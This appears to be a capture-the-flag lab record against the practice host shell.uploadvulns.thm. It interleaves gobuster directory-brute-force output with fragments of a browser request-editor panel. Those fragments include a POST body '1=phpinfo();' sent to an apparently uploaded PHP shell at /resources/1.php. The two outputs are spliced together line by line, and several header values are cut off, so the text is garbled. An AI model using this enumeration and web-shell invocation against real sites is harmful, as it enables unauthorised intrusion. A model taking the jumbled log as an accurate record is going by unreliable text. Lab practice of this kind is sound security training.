 lan1oc@koi:~$ gobuster dir -u http://shell.uploadvulns.thm/ -w ./fuzzDicts-master/directoryDicts/Filenames_or_Directories_All.txt
===============================================================
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
http://shell.uploadvulns.thm/resources/1.php
[+] Url: http://shell.uploadvulns.thm/
enctype
[+] Method: GET
Use POST method application/x-www-form-urlencoded MODIFY HEADER
[+] Threads: 10
Name Value
[+] Wordlist: ./fuzzDicts-master/directoryDicts/Filenames_or_Directories_All.txt
1=phpinfo(); Upgrade-Insecure-Requests 1
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
Name Value
[+] Timeout: 10s
User-Agent Mozilla/5.0
===============================================================
Starting gobuster in directory enumeration mode
Name Value
Accept text/html,ap
===============================================================
/index.php (Status: 200) [Size: 865]
Name Value
Referer http://shell
/assets (Status: 301) [Size: 331] [--> http://shell.uploadvulns.thm/assets/]
/favicon.ico (Status: 200) [Size: 1742]
Name Value
/resources (Status: 301) [Size: 334] [--> http://shell.uploadvulns.thm/resources/]
Accept-Encoding gzip, deflat
/.htpasswd (Status: 403) [Size: 286]
Name Value
Progress: 9384 / 45523 (20.61%)
Accept-Language zh-CN,zh;q=0